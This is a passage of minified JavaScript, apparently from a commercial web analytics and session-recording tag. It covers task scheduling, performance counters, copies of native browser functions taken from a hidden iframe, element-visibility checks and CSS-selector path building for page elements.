Ot("command-misuse"),CSTCSnippetUsed:new Ot("cstc-snippet-used"),redactedPII:new Ot("redacted-pii"),pageAnonymisation:new Ot("page-anonymisation"),patchedNativeFunctions:new Ot("patched-native-functions"),pureWindowState:new Ot("pure-window-state"),sensitiveElements:new Ot("sensitive-elements"),cspErrors:new Ot("csp-errors"),networkRequests:new Ot("network-requests"),webVitalsErrors:new Ot("web-vitals-errors"),trackedFeatures:new Ot("tracked-features"),longTasks:new Ea("longTasks"),tasks:new Ea("tasks"),errors:new Ot("errors"),methodPerformance:new Zu("perf")},setService(s){vi.setGlobalService(s)}},Pi=(()=>{class s{constructor(){this._o=0}get length(){return this._o}get isEmpty(){return!this.Us}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this._o++,this.Yn?this.Yn=this.Yn[1]=[t,void 0]:this.Yn=this.Us=[t,void 0]}pop(){if(!this.Us)return null;this._o--;let t=this.Us[0];return this.Us=this.Us[1],this.Us||(this.Yn=void 0),t}forEach(t){let e=this.Us;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this._o=0,this.Us=this.Yn=void 0}}return s})(),Pr=0,oo=s=>{Pr++,csQueueMicrotask(()=>Cs(()=>{try{s()}finally{Pr--}},Te.MicroTask))},vn=new Pi,wn=new Pi;function Vt(s,n="high"){vn.isEmpty&&wn.isEmpty&&$c(td),n==="high"?wn.push(Sa(s)):vn.push(Sa(s))}function $c(s,n=10){n===0?oo(s):csQueueMicrotask(()=>$c(s,n-1))}function td(){for(;!wn.isEmpty;)wn.pop()();for(;!vn.isEmpty;)vn.pop()()}async function zc(s=1){for(let n=0;n<s;n++)await new Promise(t=>Vt(t))}function Sa(s){return function(){try{s.apply(window,arguments)}catch(n){it.critical(n)}}}var dn="null",is=null,Gc=[],ed=()=>{var s;return Ii||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!Ii&&ed()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],is=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Or({type:"UXA_EVENT",event:s.detail})}),is.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===dn)return;dn=s.data.sessionId,csArray.prototype.forEach.call(Gc,n=>n()),is==null||is.postMessage({type:"CONNECTED",sessionId:dn})}}));function sd(s){Ii||(dn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Gc,s)))}function Or(s){is==null||is.postMessage(s)}function hs(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function Le(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function id(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function ao(s,n){let t=[];return id(s,n,e=>csArray.prototype.push.call(t,e)),t}function q(s,n){if(nd(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function nd(s){return s.length>=0}function Ee(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function wi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function co(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function _i(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function rd(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function va(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Ve(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function od(s){return csArray.isArray(s)&&s.length>0}var Oi=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Oe=(()=>{class s extends Oi{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var wa=(()=>{class s extends Oi{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ne=(()=>{class s extends Oi{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=C.elapsed();t(),this.count++;let i=C.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=C.elapsed();return()=>{this.count++;let e=C.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),ad=(()=>{class s extends Oi{constructor(){super("INP","Value: {value}")}getData(){return{value:Et.tasks.eventListener.max}}}return s})(),Et={general:{category:"General",nbEvents:new Oe("Nb of Events"),pendingTasks:new Oe("Pending Tasks"),pendingEvents:new Oe("Pending Tasks"),nbOfMutationObservers:new wa("Nb of Mutation Observers"),inp:new ad},mutations:{category:"Mutations",initialDOM:new Ne("Initial DOM"),pendingMutations:new Oe("Nb of Mutations scheduled"),serializedMutations:new Ne("Serialized Mutations"),count:new Oe("Mutation Count"),elementMutationObserved:new wa("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ne("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Oe("Nb of Hidden Elements "),nbElements:new Oe("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Oe("Tasks"),errors:new Oe("Errors"),timer:new Ne("Timers"),microtask:new Ne("Microtasks"),mutationObserver:new Ne("MutationObserver"),monkeyPatch:new Ne("MonkeyPatch"),eventListener:new Ne("EventListener"),intersectionObserver:new Ne("Intersection")}};function cd(){let s=null;sd(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(Et),r=>Et[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof Oi));Or({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Cs(()=>{let r=ao(Le(e,o=>Le(o,c=>c.getData())),o=>o);Or({type:"UXA_PERFORMANCE_COUNTER",event:r})},Te.Timer)},1e3))})}var Te=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),Zt=null;async function Cs(s,n,t=null){if(Zt&&n!==Te.MicroTask)return s();t&&(Zt=t),Zt||(Zt={type:n,elapsed:0},Et.tasks.tasks.increase());try{Zt.elapsed+=ld(s)}catch(e){Et.tasks.errors.increase(),it.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{Pr<=0&&(Et.tasks[Zt.type].elapsed(Zt.elapsed),Zt.elapsed>50?G.counters.longTasks.push(Zt.elapsed):G.counters.tasks.push(Zt.elapsed),Zt=null)}}function ld(s){let n=C.elapsed();return s(),C.elapsed()-n}var Jn,hd="cs-native-frame";var Ye={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function qc(s,n){let t=Rs(window,s);return function(e,i){return t(()=>Cs(e,n),i)}}window.csSetTimeout=qc("setTimeout",Te.Timer);window.csSetInterval=qc("setInterval",Te.Timer);window.csQueueMicrotask=(Jn=Rs(window,"queueMicrotask"))!==null&&Jn!==void 0?Jn:setTimeout;window.csClearTimeout=Rs(window,"clearTimeout");window.csClearInterval=Rs(window,"clearInterval");window.csFileReader=Rs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function ud(){let s=document.createElement("iframe");s.id=hd,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function dd(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function pd(s,n,t){let e=dd(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Wc(s){var n,t;Object.keys(Ye.constructors).forEach(i=>{window[Ye.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),md(s);let e=s.MutationObserver;("Prototype"in window||gd())&&(e=(t=(n=Rs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=_a(window.IntersectionObserver,Te.IntersectionObserver),window.csMutationObserver=_a(e,Te.MutationObserver),Ls("csNode",Ye.nodeProperties,s.Node.prototype,"get"),Ls("csElement",Ye.elementProperties,s.Element.prototype,"get"),Ls("csElement",Ye.elementPropertiesValues,s.Element.prototype,"value",!1),Ls("csHTMLImageElement",Ye.imageProperties,s.HTMLImageElement.prototype,"set"),Ls("csEvent",Ye.eventProperties,s.Event.prototype,"get"),Ls("csNavigator",Ye.navigatorProperties,s.navigator,"value")}function Ls(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=pd(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function lo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function fd(){try{let s=ud();return s?(window.CSPureWindow=s,Wc(window.CSPureWindow),!0):!1}catch(s){return lo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!fd())try{Wc(Z)}catch(s){lo("Critical",`failed to copy references from window: ${s.message}`)}function gd(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function md(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function _a(s,n){try{let t=function(e,i){return new s((o,c)=>{Cs(()=>e(o,c),n)},i)};return t.base=s,t}catch{return lo("Warning",`failed to extends ${s.name}`),s}}var W=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function Nr(s){return W.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function yd(s){let n=s.getAttribute("id");return n&&W.escapeInvalidCharacters(n)}function dt(s){return s.nodeType===1}function _n(s){return s.nodeType===3}function Ed(s){return s.nodeType===8}function Yc(s){return dt(s)&&s.localName==="link"}function Sd(s){return dt(s)&&s.localName==="source"}function ho(s){return dt(s)&&s.localName==="a"}function uo(s){return Yc(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function vd(s){return dt(s)&&s.localName==="img"}function Ni(s){return dt(s)&&s.localName==="style"}function kn(s){return dt(s)&&s.localName==="input"}function Dn(s){return dt(s)&&s.localName==="textarea"}function Mi(s){return dt(s)&&s.localName==="script"}function wd(s){return dt(s)&&s.localName==="button"}function ti(s){return dt(s)&&"ownerSVGElement"in s}function po(s){return dt(s)&&s.localName==="select"}function _d(s){return dt(s)&&s.localName==="details"}function bd(s){return dt(s)&&s.localName==="summary"}function Td(s){return ti(s)&&s.localName==="image"}function Ad(s){return ti(s)&&s.localName==="use"}function Rd(s){return ti(s)&&s.localName==="feImage"}function Cd(s){switch(s.nodeType){case 9:case 11:return!0;default:return!1}}function Id(s){switch(s.nodeType){case 9:case 11:case 1:return!0;default:return!1}}function bn(s){return s.nodeType===9}function bi(s){return Cd(s)&&"host"in s&&"mode"in s}function Xc(s){return dt(s)&&!!csElementshadowRoot.apply(s)&&bi(csElementshadowRoot.apply(s))}var Pd=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Od(s){return dt(s)&&ut(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(Pd,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var ki="detached";function Kc(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Tn(n)&&csArray.prototype.push.call(t,ki),{ancestors:t,selectionRoot:n}}function Nd(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&ho(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Tn(n)&&csArray.prototype.push.call(t,ki),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Tn(s){return ve.isValidElement(s)}var Ss=(()=>{var s,n;return(n=(s=Z.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Xt=Ss.matches||Ss.matchesSelector||Ss.mozMatchesSelector||Ss.msMatchesSelector||Ss.oMatchesSelector||Ss.webkitMatchesSelector,ba=Ss.closest,Jc=9;function Md(s,n){return n?csArray.prototype.some.call(n,t=>Xt.call(s,t)):!1}function kd(s,n,t){if(s===ki||s.nodeType===Jc)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=Nr(n),o=0,c=n.previousElementSibling;for(;c;)(Nr(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Md(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Dd(s,n,t){if(s===ki||s.nodeType===Jc)return 0;let e=0,i=n.previousElementSibling;for(;i;)Xt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var xd=[/\d{4}/,/^ember\d+$/],Ld="@",fo="data-cs-override-id",Ud="data-cs-dynamic-id";function Qc(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=Nr(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Ld}`)),Hd(s,t)){let E=go(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${fo}="${E}"]`}}let c=Wd(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=Vd(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=yd(s);if(Fd(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let f=jd(s,e);if(f){let E=Dd(n,s,f);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${f}](${E})`}}let d=kd(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${d})`}}function Vd(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Xt.call(s,e)&&qd(e,n))return e}}function jd(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Xt.call(s,t))return t}}function Hd(s,n){let t=go(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&mo(fo,t,n)}function Bd(s){return go(s)!==null}function go(s){return s.getAttribute(fo)}function Fd(s,n,t,e){return n&&!Bd(s)&&!$d(s,n,e)&&Gd(n,t)}function $d(s,n,t){return s.hasAttribute(Ud)||zd(n,t)}function zd(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(xd,e=>e.test(s))||t)}function Gd(s,n){return s&&mo("id",s,n)}function mo(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function qd(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Wd(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&mo(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Mr=11;function An(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return Ta(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Qc(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${Ta(h,t)}${o}`}let l=An(s,n,t);return`${l?`${l}>`:""}${o}`}function Ta(s,n){if(s===ki)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Kc(s.host);return`${An(t,e,n)}|shadow-root|`}return s.nodeType===Mr?"|fragment|":""}var Zc=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Yd=(()=>{class s extends Zc{constructor(){super(...arguments),this.bo=!1,this.To=!1,this.Sc=!1}vy(t,e){return this.bo&&!(e===null&&Tn(t))&&t.nodeType!==Mr&&!t.host}wy(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.vy(t,e))return;let o=!1;e===null&&Tn(t)&&(o=!0,this.done=!0);let c=this.To&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Sc=!0,this.bo=!1,this.To=!1),!l&&e===null&&t.nodeType===Mr){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.wy(t))return;let h=e!=null?e:"detached",{elementSelector:f,hasUniqueIdentifier:d}=Qc(t,h,i,this.options);d&&(this.To=!0,this.bo=!this.options.fullPath);let E=`${o?`|detached|${c}`:""}${this.bo&&!d?"":f}`,S=!d&&this.To&&!this.options.fullPath?"":this.path&&!this.Sc?">":"";this.Sc=!1,this.path=`${E}${S}${this.path}`}}return s})();function zt(s,n=Ut.SHOW_ALL){let t=n|Ut.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Aa(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=Aa(c);if(n&Ut.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Zn[c.nodeType]&n)!==0)return c}return null},visitAll(o){Zn[s.nodeType]&n&&o(s);let c=this.nextNode();for(;c;){if((Zn[c.nodeType]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function Aa(s){return s&&Xc(s)?s.shadowRoot:null}var Qn=(()=>{var s;return(s=Z.Node)!==null&&s!==void 0?s:{}})(),Ut=(()=>{var s;return(s=Z.NodeFilter)!==null&&s!==void 0?s:{}})(),Zn={2:Ut.SHOW_ATTRIBUTE,4:Ut.SHOW_CDATA_SECTION,8:Ut.SHOW_COMMENT,11:Ut.SHOW_DOCUMENT_FRAGMENT,9:Ut.SHOW_DOCUMENT,10:Ut.SHOW_DOCUMENT_TYPE,1:Ut.SHOW_ELEMENT,[Qn.ENTITY_NODE]:Ut.SHOW_ENTITY,[Qn.ENTITY_REFERENCE_NODE]:Ut.SHOW_ENTITY_REFERENCE,[Qn.NOTATION_NODE]:Ut.SHOW_NOTATION,7:Ut.SHOW_PROCESSING_INSTRUCTION,3:Ut.SHOW_TEXT},tl=!1,kr=5;function Xd(s=5){tl=it.isPerfLoggingActive(),kr=s}function Is(s,n){return function(){if(!tl)return s.apply(this,arguments);let t=C.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=C.elapsed()-t;i>=kr&&G.counters.methodPerformance.add(n,i)});else{let i=C.elapsed()-t;i>=kr&&G.counters.methodPerformance.add(n,i)}return e}}var St=function(s){return function(n,t,e){let i=e.value;e.value=Is(i,s)}},ws=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Xc(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return zt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Is(i,"getAllShadowHosts")}(s||(s={})),s})(),ft=(()=>{let s;return function(n){function t(){let d=[i()];return document.documentElement&&csArray.prototype.push.call(d,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(d,document.body.scrollHeight,document.body.offsetHeight),Math.max(...d)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let d=window.csScreen.width;return Ws(d)&&d>0?d:window.screen.width}n.screenWidth=o;function c(){let d=window.csScreen.height;return Ws(d)&&d>0?d:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function f(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=f}(s||(s={})),s})(),tr=(()=>{var s;return(s=Z.Node)!==null&&s!==void 0?s:Object})(),ot=(()=>{let s;return function(n){let t="isConnected"in tr.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,x){for(let j=_;j;j=csNodenextSibling.apply(j))x(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,x){let j=[];for(let F of l(_,x))csArray.prototype.push.call(j,F);return j}n.getAncestors=r;let o=(_,x)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:x&&bi(_)?_.host:null};function c(_,x,j=!1){let F=_;for(;F;){if(x(F))return F;let lt=o(F,j);if(lt&&lt!==F)F=lt;else break}return null}n.findAncestor=c;function*l(_,x=!1){let j=_;for(;j;){yield j;let F=o(j,x);if(F&&F!==j)j=F;else break}}n.walkUp=l;function h(_,x){if(_===x||x.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,x):!1}n.isDescendantOf=h;function f(_){var x;return _.parentElement?_.parentElement:n.getRootNode(_)?(x=n.getRootNode(_))===null||x===void 0?void 0:x.host:null}n.getParentElement=f;function d(_,x=document){let j=hs(window.csquerySelectorAll[x.nodeType].call(x,_)),F=ws.getAllShadowHosts(x);for(let lt of F){let Dt=ws.getShadowRoot(lt);if(!Dt)continue;let ae=hs(window.csquerySelectorAll[Dt.nodeType].call(Dt,_));csArray.prototype.push.call(j,...ae)}return j}n.findAllElements=d,n.getRootNode=(()=>{if("getRootNode"in tr.prototype)return(j,F)=>j.getRootNode(F);function _(j){let F=x(j);return bi(F)?_(F.host):F}function x(j){return csNodeparentNode.apply(j)!=null?x(csNodeparentNode.apply(j)):j}return(j,F)=>typeof F=="object"&&!!F.composed?_(j):x(j)})();function E(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function m(_){let x=_.getBoundingClientRect();return x.right+ft.windowOffsetX()<0||x.bottom+ft.windowOffsetY()<0}function S(_){var x,j;if(((x=_.checkVisibility)===null||x===void 0?void 0:x.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return it.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof tr} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Dt=_.getBoundingClientRect();if(Dt.width==0&&Dt.height==0)return!0}let F=window.getComputedStyle(_);return F?F.display==="none"||F.visibility==="hidden"||F.visibility==="collapse"||F.opacity==="0"||F.filter==="opacity(0)"||F.width==="0px"&&F.height==="0px"||E(F.color):!0}n.isHiddenByCSS=S;function O(_){if(S(_))return!0;let j=f(_);return j!=null&&O(j)}n.areAncestorsHiddenByCSS=O;function M(_){let x=null,j=_;do if(S(j))x=j;else break;while(j=f(j));return x}n.getTopAncestorHiddenByCSS=M;function v(_){let x=w(_);return x!==null&&!_.contains(x)&&!x.contains(_)}function w(_){let x=_.getBoundingClientRect(),j=x.left+.5*x.width,F=x.top+.5*x.height;return k(document,j,F)}n.getTopElement=w;function N(_){if(!_.getBoundingClientRect)return null;let x=_.getBoundingClientRect(),j=x.x+x.width/2,F=x.y+x.height/2;return n.getTopElementFromPoint(document,j,F)}n.getElementOnTop=N;function k(_,x,j){let F=_.elementFromPoint(x,j);if(!F)return null;let lt=ws.getShadowRoot(F);return lt&&lt!=n.getRootNode(document.body)&&lt!==_?k(lt,x,j):F}n.getTopElementFromPoint=k;function T(_){return!m(_)&&!S(_)&&!v(_)}n.isVisibleInDocument=T;function B(_){return S(_)?!1:et(_)}n.isVisibleInViewportInForeground=B;function et(_){let x=w(_);return x===null?!1:_===x?!0:Lt(_)?_.textContent!==""&&x.contains(_):_.contains(x)}n.isInViewPort=et;function at(_,x,j){let F=_.getAttributeNS(x,j);return F===""?_.hasAttributeNS(x,j)?F:null:F}n.getAttributeNS=at;function jt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||ho(_)&&_.hasAttribute("href")||(po(_)||Dn(_)||kn(_)||wd(_))&&!_.hasAttribute("disabled")||_d(_)||bd(_))}n.isElementFocusable=jt;function Lt(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=Lt}(s||(s={})),s})(),Kd=(()=>{class s{constructor(t){this._y=t}run(t){let e=[...this._y],i=ot.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.by(e,o,c,r),this.Ty(e),e.length===0)break;i.length===0&&o.host&&(i=ot.getAncestors(o.host,!1),r=i[i.length-1])}}by(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}Ty(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Jd=(()=>{class s extends Zc{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.Ay(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}Ay(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.Ry(t.id),t.classList&&(e+=this.Cy(csArray.from(t.classList))),t.attributes&&(e+=this.Iy(t)),e}Ry(t){return t?`#${t};`:""}Cy(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}Py(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||ti(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||kn(t)&&e==="value"}Oy(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}Ny(t){let e={};for(let i of 